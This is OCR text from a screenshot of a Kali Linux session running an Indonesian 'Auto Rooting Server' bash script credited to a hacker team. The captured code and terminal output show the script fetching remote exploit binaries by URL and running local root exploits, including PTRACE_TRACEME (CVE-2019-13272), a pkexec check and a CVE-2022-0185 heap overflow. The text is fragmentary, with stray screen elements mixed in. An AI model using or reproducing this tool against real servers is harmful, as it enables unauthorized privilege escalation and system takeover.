 Trash
File System
Home
VBox_GAs_
kali@kali: ~/Downloads/CVE-2022-0185-PipeVersion
File Actions Edit View Help
[*] search corrupted msg_msg ...
[-] can't found corrupted msg_msg, and kernel may crash :(
[*] retry step1 ...
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigg
~/Downloads/update.sh - Mousepad
File Edit Search View Document Help
Makefile
update.sh
1 #!/bin/bash
2 set -e # Stop kalau ada error fatal (misal wget gagal)
3 # Code By Ghost Haxor | Mr.W4W4N
4 RED='\033[91m'
5 END='\033[0m'
6
7 echo "************************************************************"
8 echo -e "${RED}Auto Rooting Server • Ghosthaxor | Mr.W4W4N ${END}"
9 echo -e "${RED}Team Rokes 315 | Blog: seojagonyarank1.biz.id ${END}"
10 echo -e "${RED} Since 2018 | 46 exploit karnel pantester ${END}"
11 echo "************************************************************"
12
13 # Cek apakah sudah root
14 check_root () {
15 if [ "$(id -u)" -eq 0 ]; then
16 echo -e "\n[+] Successfully got root!"
17 echo "ID => $(id -u)"
18 echo "WHOAMI => $USER"
19 exit
20 fi
21 }
Filebin | h23s
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ ./update.sh
************************************************************
Auto Rooting Server • Ghosthaxor | Mr.W4W4N
Team Rokes 315 | Blog: seojagonyarank1.biz.id
Since 2018 | 46 exploit karnel pantester
************************************************************
[*] pkexec version: 122
[-] pkexec not vulnerable / unsupported
[*] Downloading ak
[*] Running Loading ak
Failed to copy file: File exists
[*] Downloading ptrace
[*] Running Loading ptrace
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown
-helper
[.] Using helper: /usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helpe
r
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
Terms Privacy Security Status Docs Contact Manage cookies Do not share my pe
© 2025 GitHub, Inc.
Devices
File System
VBox_GAs_...
"update.sh" | 4.6 KiB (4,682 bytes) | shell script
Restricted Mode is intended for safe code b
5
$ update.sh
litbang.ph
1 #!/bin/bash
2 set -e # Stop kala
3 # Code By Ghost Hax
4 RED='\033[91m'
5 END='\033[0m'
6
7 echo "**************
8 echo -e "${RED}Auto
9 echo -e "${RED}Team
10 echo -e "${RED} S
11 echo "**************
12
13 # Cek apakah sudah
14 check_root () {
15 if [ "$(id -u)"
16 echo -e "\n
17 echo "ID
18 echo "WHOAM
19 exit
20 fi
21 }
22
23 # Menjalankan explo
24 run_exploit () {
25 local url="$1"
shift
Activate Windows
Go to Settings to activate Windows.